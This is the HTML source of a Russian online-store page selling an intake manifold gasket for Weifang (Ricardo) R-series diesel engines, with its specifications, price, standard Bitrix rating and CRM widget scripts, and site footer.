						<div class="catalog-detail-pictures">
				<div class="catalog-detail-picture" id="bx_117848907_3217_picture">
						
						<div class="detail_picture">
							<meta content="/upload/iblock/66e/66ef7c7025bb5eaba951b23ee0cf1755.jpg" itemprop="image" />
															<a rel="lightbox" class="catalog-detail-images" href="/upload/iblock/66e/66ef7c7025bb5eaba951b23ee0cf1755.jpg"> 
									<img src="/upload/resize_cache/iblock/66e/390_390_1/66ef7c7025bb5eaba951b23ee0cf1755.jpg" width="390" height="292" alt="Прокладка впускного коллектора двигателя серии R" />
														<div class="time_buy_sticker">
															</div>
							<div class="sticker">
															</div>
														</a>							
						</div>					
									</div>
									<div class="clr"></div>
					<div class="more_photo">
						<ul class="owl-carousel">
									<li>										
										<a rel="lightbox" class="catalog-detail-images" href="/upload/iblock/624/624b1466d14112dc77ded0931cb8888e.jpg">
											<img class="owl-lazy" data-src="/upload/resize_cache/iblock/624/86_86_1/624b1466d14112dc77ded0931cb8888e.jpg" width="64" height="86" alt="Прокладка впускного коллектора двигателя серии R" />
										</a>
									</li>
																	<li>										
										<a rel="lightbox" class="catalog-detail-images" href="/upload/iblock/f6a/f6ab43b1f041123b7755af86b2de9f2e.jpg">
											<img class="owl-lazy" data-src="/upload/resize_cache/iblock/f6a/86_86_1/f6ab43b1f041123b7755af86b2de9f2e.jpg" width="86" height="64" alt="Прокладка впускного коллектора двигателя серии R" />
										</a>
									</li>
																	<li>										
										<a rel="lightbox" class="catalog-detail-images" href="/upload/iblock/fa0/fa06482db63f72021734db0c67b721c0.jpg">
											<img class="owl-lazy" data-src="/upload/resize_cache/iblock/fa0/86_86_1/fa06482db63f72021734db0c67b721c0.jpg" width="86" height="64" alt="Прокладка впускного коллектора двигателя серии R" />
										</a>
									</li>
																	<li>										
										<a rel="lightbox" class="catalog-detail-images" href="/upload/iblock/d17/d17fda9e0b68a72db3a5f6ac7268595a.jpg">
											<img class="owl-lazy" data-src="/upload/resize_cache/iblock/d17/86_86_1/d17fda9e0b68a72db3a5f6ac7268595a.jpg" width="86" height="64" alt="Прокладка впускного коллектора двигателя серии R" />
										</a>
									</li>
																					</ul>
					</div>
							</div>
			                            		        </div>
		<div class="column second">			
			<div class="catalog-detail">
				<div class="column three">

										<div class="article_rating" style="display:none">
												<div class="catalog-detail-article" id="bx_117848907_3217_article">
													</div>
												<div class="rating" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
							<div class="iblock-vote" id="vote_3217">
	<script type="text/javascript">
		//<![CDATA[
		if(!window.voteScript) window.voteScript = {
			trace_vote: function(div, flag) {
				var my_div;
				var r = div.id.match(/^vote_(\d+)_(\d+)$/);
				for(var i = r[2]; i >= 0; i--) {
					my_div = document.getElementById('vote_'+r[1]+'_'+i);
					if(my_div) {
						if(flag) {
							if(!my_div.saved_class)
								my_div.saved_className = my_div.className;
							if(my_div.className!='star-active star-over')
								my_div.className = 'star-active star-over';
						} else {
							if(my_div.saved_className && my_div.className != my_div.saved_className)
								my_div.className = my_div.saved_className;
						}
					}
				}
				i = r[2]+1;
				while(my_div = document.getElementById('vote_'+r[1]+'_'+i)) {
					if(my_div.saved_className && my_div.className != my_div.saved_className)
						my_div.className = my_div.saved_className;
					i++;
				}
			},
			do_vote: function(div, parent_id, arParams) {
				var r = div.id.match(/^vote_(\d+)_(\d+)$/);
				var vote_id = r[1];
				var vote_value = r[2];
				function __handler(data) {
					var obContainer = document.getElementById(parent_id);
					if(obContainer) {
						var obResult = document.createElement("DIV");
						obResult.innerHTML = data;
						obContainer.parentNode.replaceChild(obResult.firstChild, obContainer);
					}
				}
				//BX('wait_' + parent_id).innerHTML = BX.message('JS_CORE_LOADING');
				BX(parent_id).innerHTML = BX.message('JS_CORE_LOADING');
				arParams['vote'] = 'Y';
				arParams['vote_id'] = vote_id;
				arParams['rating'] = vote_value;				
				BX.ajax.post(
					'/bitrix/components/bitrix/iblock.vote/component.php',
					arParams,
					__handler
				);
			}
		}
		//]]>
	</script>
	<table>
		<tr>
									<td>
							<div id="vote_3217_0" class="star-active star-empty" title="1" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_3217', {'SESSION_PARAMS':'81c8837fea31fbb0f6dad02e8d6e8870','PAGE_PARAMS':{'ELEMENT_ID':'3217'},'sessid':'ac253fc5637ecaa6e7054cbe18cd5737','AJAX_CALL':'Y'})"><i class="fa fa-star"></i></div>
						</td>
											<td>
							<div id="vote_3217_1" class="star-active star-empty" title="2" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_3217', {'SESSION_PARAMS':'81c8837fea31fbb0f6dad02e8d6e8870','PAGE_PARAMS':{'ELEMENT_ID':'3217'},'sessid':'ac253fc5637ecaa6e7054cbe18cd5737','AJAX_CALL':'Y'})"><i class="fa fa-star"></i></div>
						</td>
											<td>
							<div id="vote_3217_2" class="star-active star-empty" title="3" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_3217', {'SESSION_PARAMS':'81c8837fea31fbb0f6dad02e8d6e8870','PAGE_PARAMS':{'ELEMENT_ID':'3217'},'sessid':'ac253fc5637ecaa6e7054cbe18cd5737','AJAX_CALL':'Y'})"><i class="fa fa-star"></i></div>
						</td>
											<td>
							<div id="vote_3217_3" class="star-active star-empty" title="4" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_3217', {'SESSION_PARAMS':'81c8837fea31fbb0f6dad02e8d6e8870','PAGE_PARAMS':{'ELEMENT_ID':'3217'},'sessid':'ac253fc5637ecaa6e7054cbe18cd5737','AJAX_CALL':'Y'})"><i class="fa fa-star"></i></div>
						</td>
											<td>
							<div id="vote_3217_4" class="star-active star-empty" title="5" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_3217', {'SESSION_PARAMS':'81c8837fea31fbb0f6dad02e8d6e8870','PAGE_PARAMS':{'ELEMENT_ID':'3217'},'sessid':'ac253fc5637ecaa6e7054cbe18cd5737','AJAX_CALL':'Y'})"><i class="fa fa-star"></i></div>
						</td>
									<td class="vote-result">
					<div id="wait_vote_3217">(0)</div>
				</td>
					</tr>
	</table>
</div>															<meta content="0" itemprop="ratingValue" />
								<meta content="0" itemprop="ratingCount" />
												
						</div>				
					</div>

                                        <div class="catalog-detail-preview-text" itemprop="description">
                                                    <div class="js-offer-text js-offer-text-0">
                                Прокладка коллектора впускного для Weifang &#40;Ricardo&#41; R4100-R6105, R6110 &#40;для ДГУ 60 - 150 кВт&#41;.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br />
                            </div>
                        
                        
                                            </div>

                                            
                        
				</div>

				<div class="column four">
					<div class="price_buy_detail" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
												<div class="catalog-detail-price" id="bx_117848907_3217_price">
																			<span class="catalog-detail-item-price">
													190													<span class="unit">
														  руб.														за шт													</span>
												</span>																
																						<meta itemprop="price" content="190" />
											<meta itemprop="priceCurrency" content="RUB" />
										<link itemprop="availability" href="http://schema.org/OutOfStock">													
														</div>						
						
												<div class="catalog-detail-buy" id="bx_117848907_3217_buy">
													
								<div class="buy_more_detail">							
																			<script data-b24-form="click/18/lcj9no" data-skip-moving="true"> (function(w,d,u){ var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/180000|0); var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h); })(window,document,'https://cdn-ru.bitrix24.ru/b4927151/crm/form/loader_18.js'); </script>
										<a class="btn_buy apuo_detail" id="order_anch_3217" href="javascript:void(0)" rel="nofollow"><i class="fa fa-clock-o"></i>Заказать товар</a>
																				
								</div>
													</div>				
						
												<div class="compare_delay">
														<div class="catalog-detail-delay" id="bx_117848907_3217_delay">
															</div>
						</div>						
						
											
						
						
						
													<div class="catalog-detail-buttons">
																									<a rel="nofollow" target="_blank" href="/payment_delivery/" class="btn_buy apuo pcd"><i class="fa fa-credit-card"></i><span>Все способы оплаты</span></a>
																	<a rel="nofollow" target="_blank" href="/payment_delivery/" class="btn_buy apuo pcd"><i class="fa fa-truck"></i><span>Подробнее о доставке</span></a>
															</div>
						
                        					</div>
				</div>
			</div>			
			
							<div class="catalog-detail-properties">
					<h2 class="h4">Характеристики</h2>
																							<div class="catalog-detail-property">
														<span class="name">Масса, кг</span> 
							<span class="val">0,005</span>
						</div>
																																			<div class="catalog-detail-property">
														<span class="name">Длина, мм</span> 
							<span class="val">115</span>
						</div>
																													<div class="catalog-detail-property">
														<span class="name">Ширина, мм</span> 
							<span class="val">71</span>
						</div>
																													<div class="catalog-detail-property">
														<span class="name">Высота, мм</span> 
							<span class="val">2</span>
						</div>
											</div>
							
		</div>
	</div>	
	

        
		
	<div id="bx_117848907_3217_constructor"></div>

                <div class="section">

            
                <ul class="tabs">
                    <li class="current">
                        <a href="#tab1"><span>Описание</span></a>
                    </li>
                    <li style='display:none;'>
                        <a href="#tab2"><span></span></a>
                    </li>
                    <li style='display:none;'>
                        <a href="#tab3"><span></span></a>
                    </li>
                    <li style='display:none;'>
                        <a href="#tab4"><span></span></a>
                    </li>
                    <li>
                        <a href="#tab5"><span>Отзывы и вопросы <span class="reviews_count">(0)</span></span></a>
                    </li>
                                    </ul>
                <div class="box visible">
                    <div class="description">
                                                    <p>Назначение: предназначены для установки на дизель-генераторные, судовые, компрессорные станции, на ж/д транспорт, самоходные краны, промышленные и с/х тракторы, комбайны, вездеходы, катки, автогрейдеры,экскаваторы и другую дорожно-строительную технику.</p>

                                                                                                </div>
                </div>
                <div class="box" style='display:none;'>
                    <div class="tab-content">
                                            </div>
                </div>
                <div class="box" id="accessories-to" style='display:none;'></div>
                <div class="box" style='display:none;'>
                                    </div>
                <div class="box" id="catalog-reviews-to"></div>

            
            <div class="box">
                <div id="bx_117848907_3217_store">
                                            <div class="catalog-detail-stores">
                            		<div class="catalog-detail-store">			
			<span class="name">
				Магазин 1, график: ПН-ПТ 9:00 - 22:00								
			</span>
			<span class="val">0</span>
		</div>
	                        </div>
                                    </div>
            </div>
        </div>

        



	<div class="clr"></div>

                <div class="section">
        <h3 class="filter-pages-title">Дизельные генераторы по мощности</h3>
        <div class="filter-pages">
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-20/">
                        <span class="filter-pages-title">20 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-30/">
                        <span class="filter-pages-title">30 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-40/">
                        <span class="filter-pages-title">40 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-50/">
                        <span class="filter-pages-title">50 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-60/">
                        <span class="filter-pages-title">60 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-80/">
                        <span class="filter-pages-title">80 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-100/">
                        <span class="filter-pages-title">100 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-120/">
                        <span class="filter-pages-title">120 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-150/">
                        <span class="filter-pages-title">150 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-200/">
                        <span class="filter-pages-title">200 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-250/">
                        <span class="filter-pages-title">250 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-300/">
                        <span class="filter-pages-title">300 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-400/">
                        <span class="filter-pages-title">400 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-500/">
                        <span class="filter-pages-title">500 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-550/">
                        <span class="filter-pages-title">550 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-600/">
                        <span class="filter-pages-title">600 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-720/">
                        <span class="filter-pages-title">720 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-750/">
                        <span class="filter-pages-title">750 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-800/">
                        <span class="filter-pages-title">800 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-900/">
                        <span class="filter-pages-title">900 кВт</span>
                    </a>
                </div>
                    </div>
    </div>
</div>


<script type="text/javascript">
	var obbx_117848907_3217 = new JCCatalogElement({'CONFIG':{'USE_CATALOG':true},'PRODUCT_TYPE':'1','VISUAL':{'ID':'bx_117848907_3217'},'PRODUCT':{'ID':'3217','NAME':'Прокладка впускного коллектора двигателя серии R'}});
	BX.message({
		SITE_ID: "s1"
	});
</script>
	<script type="text/javascript">
		BX.ready(BX.defer(function(){
			if(!!window.obbx_117848907_3217) {
				window.obbx_117848907_3217.allowViewedCount(true);
			}
		}));
	</script>
	<div class="set-constructor-items-from" style="display:none;">
			</div>


<div id="accessories-from" class="accessories" style="display:none;">
	</div>

<div id="catalog-reviews-from" style="display:none;">
	
<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$('.reviews-collapse-link').click(function(e){
			e.preventDefault();
			$(window).resize(function () {
				modalHeight = ($(window).height() - $(".review").height()) / 2;
				$(".review").css({
					'top': modalHeight + 'px'
				});
			});
			$(window).resize();
			$('.review_body').fadeIn(300);
			$('.review').fadeIn(300);
		});
		$('.review_close, .review_body').click(function(e){
			e.preventDefault();
			$('.review_body').fadeOut(300);
			$('.review').fadeOut(300);
		});
	});
	//]]>
</script>

<div class="reviews-collapse reviews-minimized">
	<a href="javascript:void(0)" class="btn_buy apuo reviews-collapse-link"><i class="fa fa-pencil"></i><span>Добавить свой отзыв или задать вопрос</span></a>
</div>
<div class="clr"></div>


<div class="pop-up-bg review_body"></div>
<div class="pop-up review">
	<a href="javascript:void(0)" class="pop-up-close review_close"><i class="fa fa-times"></i></a>
	<div class="h1">Добавить свой отзыв или задать вопрос</div>
	<!--'start_frame_cache_review'-->		<div class="container">
			<div class="info">
				<div class="image catalog-element-review-img-wrap">
											<img src="/upload/resize_cache/iblock/66e/178_178_1/66ef7c7025bb5eaba951b23ee0cf1755.jpg" width="178" height="133" alt="" />
									</div>
				<div class="name">Прокладка впускного коллектора двигателя серии R</div>
			</div>
							<form action="/catalog/zapasnye_chasti/prokladka_kollektora_vpusknogo_dvigatelya_serii_r/" id="new_comment_form" class="new_comment_form">
					<span id="echo_comment_form"></span>
											<div class="row">
							<div class="span1">
								Имя<span class="mf-req">*</span>
							</div>
							<div class="span2">
								<input type="text" id="comment_name" name="comment_name" value="" />
							</div>
							<div class="clr"></div>
						</div>
										<div class="row">
						<div class="span1">
							Ваш Email
						</div>
						<div class="span2">
							<input id="email" name="email" />
						</div>
						<div class="clr"></div>
					</div>
                    <div class="row">
						<div class="span1">
							Ваш отзыв<span class="mf-req">*</span>
						</div>
						<div class="span2">
							<textarea id="comment_text" name="comment_text" rows="3" cols="90"></textarea>
						</div>
						<div class="clr"></div>
					</div>
										<input type="hidden" id="comment_method" name="comment_method" value="comment"/>
					<div class="submit">
						<button onclick="button_comment(3217, 'Прокладка впускного коллектора двигателя серии R', 15, '/catalog/zapasnye_chasti/prokladka_kollektora_vpusknogo_dvigatelya_serii_r/', '/local/components/altop/catalog.comments', 'N', 'Y', 'OBJECT_ID/USER_ID/USER_IP/COMMENT_URL/USER_EMAIL');" type="button" name="send_button" class="btn_buy popdef">Отправить</button>						
					</div>
				</form>
					</div>
	<!--'end_frame_cache_review'--></div></div>


		 	 
							</div>
						</div>
																			
<div class="stati_bottom">
	<div class="h3">Обзоры и советы</div>
	<a class="all" href="/reviews/">Все обзоры и советы</a>
	<div class="clr"></div>
	<ul class="lsnn"> 
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/ot_chego_zavisit_motoresurs_generatora_/" style='background-image:url(/upload/resize_cache/iblock/e84/208_140_1/e840260bdb23474a57eff5e64d4f0056.jpg);'></a>
					</div>
				</div>				
				<a class="title-link" href="/reviews/ot_chego_zavisit_motoresurs_generatora_/">От чего зависит моторесурс генератора </a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/kak_vybrat_generator_dlya_chastnogo_doma/" style='background-image:url(/upload/resize_cache/iblock/58d/208_140_1/58d737f4d904506a23732c8ccf864ab2.jpg);'></a>
					</div>
				</div>				
				<a class="title-link" href="/reviews/kak_vybrat_generator_dlya_chastnogo_doma/">Как выбрать генератор для частного дома?</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/dizel_generator_otkrytyy_ili_v_kozhukhe/" style='background-image:url(/upload/resize_cache/iblock/f3b/208_140_1/f3b564c6339ece738103bf56b576eb40.jpg);'></a>
					</div>
				</div>				
				<a class="title-link" href="/reviews/dizel_generator_otkrytyy_ili_v_kozhukhe/">Дизель-генератор открытый или в кожухе?</a>
			</li>
			</ul>
</div>											</div>
					                    				    	
<!--'start_frame_cache_already_seen'-->		<div class="already_seen_empty"></div>
	<!--'end_frame_cache_already_seen'-->				                    </div>
				<footer>
					<div class="center">
					<div class="footer_menu_soc_pay">
						<div class="footer_menu">

							
<ul>
			<li>
			<a href="/about/"><span>О компании</span></a>
		</li>
			<li>
			<a href="/about/responses/"><span>Отзывы</span></a>
		</li>
			<li>
			<a href="/about/certificates/"><span>Сертификаты</span></a>
		</li>
			<li>
			<a href="/novosti/"><span>Новости</span></a>
		</li>
			<li>
			<a href="/about/politic/"><span>		Политика обработки персональных данных</span></a>
		</li>
	</ul>							
<ul>
			<li>
			<a href="/catalog/"><span>Каталог</span></a>
		</li>
			<li>
			<a href="/catalog/dizelnye-generatory/"><span>Дизельные генераторы</span></a>
		</li>
			<li>
			<a href="/catalog/gazoporshnevye_elektrostantsii_/"><span>Газопоршневые электростанции </span></a>
		</li>
			<li>
			<a href="/catalog/yuchai/"><span>Двигатели Yuchai</span></a>
		</li>
			<li>
			<a href="/catalog/zapasnye_chasti/"><span>Запасные части</span></a>
		</li>
			<li>
			<a href="/catalog/konteyneri_dlya_oborudovaniya_/"><span>Контейнеры для оборудования </span></a>
		</li>
			<li>
			<a href="/catalog/sudovye_dizel_generatory/"><span>Судовые дизель генераторы</span></a>
		</li>
	</ul>							
<ul>
			<li>
			<a href="/service/"><span>Сервис и запчасти</span></a>
		</li>
			<li>
			<a href="/about/our-projects/"><span>Наши проекты</span></a>
		</li>
			<li>
			<a href="/reviews/"><span>Обзоры и советы</span></a>
		</li>
			<li>
			<a href="/media/"><span>Фото и видео</span></a>
		</li>
			<li>
			<a href="/payment_delivery/"><span>Оплата и доставка</span></a>
		</li>
			<li>
			<a href="/contacts/"><span>Контакты</span></a>
		</li>
	</ul>														
							<img src="https://dgufregat.ru/local/templates/elektro_flat_copy/images/logo.png">
						</div>
						<div class="footer_soc_pay">
							<div class="footer_soc">
															</div>
							<div class="footer_pay">
																
							</div>
						</div>
					</div>
					<div class="footer_left">
                                                <iframe class="yandex-counter-frame" src="https://yandex.ru/sprav/widget/rating-badge/51059906070?type=rating" width="150" height="50" frameborder="0"></iframe>
                        <div class="copyright">
							© Фрегат, 2016-2026 <br>
<p>
	Московская область, г. Красногорск
</p>						</div>
					</div>
					<div class="footer_center">
						<div class="footer-links">
                            <div class="footer-social-links">
                                <a class="footer-social-links-link" href="https://dzen.ru/dgufregat?share_to=link" target="_blank">
                                    <svg class="footer-social-links-svg" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 28 28"><path fill="#202022" d="M13.943 28h.112c5.56 0 8.788-.56 11.074-2.78 2.331-2.354 2.87-5.603 2.87-11.142v-.156c0-5.537-.539-8.765-2.87-11.143C22.845.56 19.594 0 14.057 0h-.112c-5.56 0-8.79.56-11.076 2.78C.54 5.133 0 8.384 0 13.921v.156c0 5.537.538 8.765 2.87 11.143C5.133 27.44 8.384 28 13.942 28"></path><path fill="#fff" d="M24.667 13.788a.203.203 0 0 0-.193-.2c-3.827-.145-6.157-.633-7.786-2.262-1.633-1.633-2.12-3.964-2.265-7.8a.2.2 0 0 0-.2-.193h-.446a.203.203 0 0 0-.2.193c-.145 3.834-.632 6.167-2.265 7.8-1.631 1.63-3.959 2.117-7.786 2.262a.2.2 0 0 0-.193.2v.447c0 .107.086.195.193.2 3.827.145 6.157.633 7.786 2.263 1.63 1.63 2.116 3.954 2.263 7.775a.2.2 0 0 0 .2.193h.448a.203.203 0 0 0 .2-.194c.147-3.82.633-6.145 2.263-7.774 1.631-1.632 3.96-2.118 7.787-2.263a.2.2 0 0 0 .193-.2v-.447z"></path></svg>
                                </a>
                                <a class="footer-social-links-link" href="https://t.me/dgu_fregat" target="_blank">
                                    <svg class="footer-social-links-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 240.1 240.1">
                                        <linearGradient id="Oval_1_" gradientUnits="userSpaceOnUse" x1="-838.041" y1="660.581" x2="-838.041" y2="660.3427" gradientTransform="matrix(1000 0 0 -1000 838161 660581)">
                                            <stop offset="0" style="stop-color:#2AABEE"/>
                                            <stop offset="1" style="stop-color:#229ED9"/>
                                        </linearGradient>
                                        <circle fill-rule="evenodd" clip-rule="evenodd" fill="url(#Oval_1_)" cx="120.1" cy="120.1" r="120.1"/>
                                        <path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M54.3,118.8c35-15.2,58.3-25.3,70-30.2 c33.3-13.9,40.3-16.3,44.8-16.4c1,0,3.2,0.2,4.7,1.4c1.2,1,1.5,2.3,1.7,3.3s0.4,3.1,0.2,4.7c-1.8,19-9.6,65.1-13.6,86.3 c-1.7,9-5,12-8.2,12.3c-7,0.6-12.3-4.6-19-9c-10.6-6.9-16.5-11.2-26.8-18c-11.9-7.8-4.2-12.1,2.6-19.1c1.8-1.8,32.5-29.8,33.1-32.3 c0.1-0.3,0.1-1.5-0.6-2.1c-0.7-0.6-1.7-0.4-2.5-0.2c-1.1,0.2-17.9,11.4-50.6,33.5c-4.8,3.3-9.1,4.9-13,4.8 c-4.3-0.1-12.5-2.4-18.7-4.4c-7.5-2.4-13.5-3.7-13-7.9C45.7,123.3,48.7,121.1,54.3,118.8z"/>
                                    </svg>
                                </a>
                                <a class="footer-social-links-link" href="https://rutube.ru/channel/48037939/" target="_blank">
                                    <svg class="footer-social-links-svg" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_12_17186)"><rect x="0.248047" y="0.396973" width="24.5234" height="24.5234" fill="#100943"></rect><path d="M24.7099 12.6281C31.4651 12.6281 36.9413 7.15191 36.9413 0.396693C36.9413 -6.35853 31.4651 -11.8347 24.7099 -11.8347C17.9547 -11.8347 12.4785 -6.35853 12.4785 0.396693C12.4785 7.15191 17.9547 12.6281 24.7099 12.6281Z" fill="#ED143B"></path><path d="M15.3586 12.0697H8.13142V9.2098H15.3586C15.7808 9.2098 16.0743 9.28338 16.2216 9.41188C16.3689 9.54037 16.4602 9.7787 16.4602 10.1268V11.1537C16.4602 11.5206 16.3689 11.7589 16.2216 11.8874C16.0743 12.0159 15.7808 12.0708 15.3586 12.0708V12.0697ZM15.8544 6.51355H5.06641V18.7439H8.13142V14.7648H13.7799L16.4602 18.7439H19.8924L16.9373 14.7462C18.0267 14.5847 18.516 14.2508 18.9194 13.7006C19.3229 13.1504 19.5252 12.2707 19.5252 11.0966V10.1796C19.5252 9.48326 19.4515 8.93303 19.3229 8.5113C19.1943 8.08956 18.9744 7.72274 18.6622 7.39326C18.3324 7.08135 17.9652 6.8617 17.5243 6.71453C17.0835 6.58604 16.5327 6.51245 15.8544 6.51245V6.51355Z" fill="white"></path></g><defs><clipPath id="clip0_12_17186"><rect x="0.248047" y="0.396729" width="24.4628" height="24.4628" rx="5.95041" fill="white"></rect></clipPath></defs></svg>
                                </a>
                                <a class="footer-social-links-link" href="https://tenchat.ru/dgufregat" target="_blank">
                                    <img class="footer-social-links-svg" src="/local/templates/elektro_flat_copy/images/TenchatLogo.png" alt="">
                                </a>
                                <a class="footer-social-links-link" href="https://vk.com/dgu_fregat" target="_blank">
                                    <svg class="footer-social-links-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 101 100" fill="none">
                                        <g clip-path="url(#clip0_2_40)">
                                            <path d="M0.5 48C0.5 25.3726 0.5 14.0589 7.52944 7.02944C14.5589 0 25.8726 0 48.5 0H52.5C75.1274 0 86.4411 0 93.4706 7.02944C100.5 14.0589 100.5 25.3726 100.5 48V52C100.5 74.6274 100.5 85.9411 93.4706 92.9706C86.4411 100 75.1274 100 52.5 100H48.5C25.8726 100 14.5589 100 7.52944 92.9706C0.5 85.9411 0.5 74.6274 0.5 52V48Z" fill="#0077FF"/>
                                            <path d="M53.7085 72.042C30.9168 72.042 17.9169 56.417 17.3752 30.417H28.7919C29.1669 49.5003 37.5834 57.5836 44.25 59.2503V30.417H55.0004V46.8752C61.5837 46.1669 68.4995 38.667 70.8329 30.417H81.5832C79.7915 40.5837 72.2915 48.0836 66.9582 51.1669C72.2915 53.6669 80.8336 60.2086 84.0836 72.042H72.2499C69.7082 64.1253 63.3754 58.0003 55.0004 57.1669V72.042H53.7085Z" fill="white"/>
                                        </g>
                                        <defs>
                                            <clipPath id="clip0_2_40">
                                                <rect width="100" height="100" fill="white" transform="translate(0.5)"/>
                                            </clipPath>
                                        </defs>
                                    </svg>
                                </a>
                            </div>

													</div>
					</div>
					<div class="footer_right">
						<!-- <div class="counters">
							<div class="counter_1">
															</div>
							<div class="counter_2">
															</div>
						</div> -->
						<div class="footer-design">
							Сайт носит ознакомительный характер и не является публичной офертой в соответствии со ст. 437 ГК РФ						</div>
					</div>
					<!-- <div class="foot_panel_all">
						<div class="foot_panel">
							<div class="foot_panel_1">
																															</div>
							<div class="foot_panel_2">
															</div>
						</div>
					</div> -->
					</div>
				</footer>
				<div class="pop-up-bg" id="bgmod"></div>
				<div class="pop-up modal" id="addItemInCart">
					<a href="javascript:void(0)" class="pop-up-close close button"><i class="fa fa-times"></i></a>
					<div class="h1">Товар добавлен в корзину</div>
					<div class="cont">
						<div class="item_image_cont">
							<div class="item_image_full"></div>
						</div>
						<div class="item_title"></div>
						<div class="item_links">
							<button name="close" class="btn_buy ppp close" value="Продолжить">Продолжить</button>
							<form action="/personal/cart/" method="post">
								<button name="order" class="btn_buy popdef order" value="Оформить заказ">Оформить заказ</button>
							</form>
							<div class="clr"></div>
						</div>
					</div>
				</div>
				<div class="clr"></div>
			</div>
		</div>
	</div>

    <script>
            (function(w,d,u){
                    var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                    var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
            })(window,document,'https://cdn-ru.bitrix24.ru/b4927151/crm/site_button/loader_2_0w1dvb.js');
    </script>



<style type="text/css">
		
		#cookie_notification{
			z-index: 999999;
  display: none;
  justify-content: space-between;
  align-items: flex-end;
  position: fixed;
  bottom: 15px;
  max-width: 90%;

  transform: translateY(-80%);
	left: 25%;
  padding: 35px 25px 10px 25px;
  background-color: white;
  border-radius: 4px;
  box-shadow: 2px 3px 10px rgba(0, 0, 0, 0.4);
}

#cookie_notification p{
  margin: 0;
  font-size: 0.7rem;
  text-align: left;
  color: $color_text;
}


@media (min-width: 576px){
  #cookie_notification.show{
    display: block;
  }
  .cookie_accept{
    margin: 0 0 0 25px;
  }
}

@media (max-width: 575px){
  #cookie_notification.show{
    display: block;
    text-align: left;
  }
  .cookie_accept{
    margin: 10px 0 0 0;
  }
}

</style>


<script type="application/ld+json">
    [{
        "@context": "https://schema.org",
        "@type": "Corporation",
        "name": "ТОРГОВЫЙ ДОМ ФРЕГАТ",
        "alternateName": "Фрегат",
        "url": "https://dgufregat.ru",
        "logo": "https://dgufregat.ru/local/templates/elektro_flat_copy/images/logo.png",
        "address": {
            "@type": "PostalAddress",
            "addressCountry":"Россия",
            "addressLocality": "д. Гольево",
            "addressRegion": "Москва",
            "postalCode": "143405",
            "streetAddress": "ул. Центральная, д.7, стр. 2"
        },
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "8 (800) 700-32-74",
            "contactType": "sales",
            "areaServed": "RU",
            "availableLanguage": "Russian"
        }
    },
        {
            "@context": "https://schema.org/",
